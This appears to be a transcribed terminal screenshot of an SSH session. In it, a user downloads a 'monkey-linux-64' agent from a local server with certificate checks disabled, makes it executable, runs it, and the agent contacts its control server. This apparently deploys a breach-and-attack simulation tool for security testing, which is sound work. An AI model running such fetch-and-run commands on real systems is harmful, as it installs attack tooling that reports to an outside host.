 ~ — manager@ansible:~ — ssh manager@ansible.cyber.net
[manager@ansible ~]$ curl https://192.168.0.161:5000/api/monkey/download/monkey-linux-64 -k -o monkey-linux-64; c
hmod +x monkey-linux-64; ./monkey-linux-64 m0nk3y -s 192.168.0.161:5000;
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 28.1M  100 28.1M    0     0  31.7M      0 --:--:-- --:--:-- --:--:-- 31.7M
Bootloader starting.
glibc: ldd (GNU libc) 2.34
OS version: NAME="AlmaLinux"
Hostname: ansible.cyber.net
Trying to connect directly to server: 192.168.0.161:5001/linux
response: {"status":"RUN"}
Bootloader finished.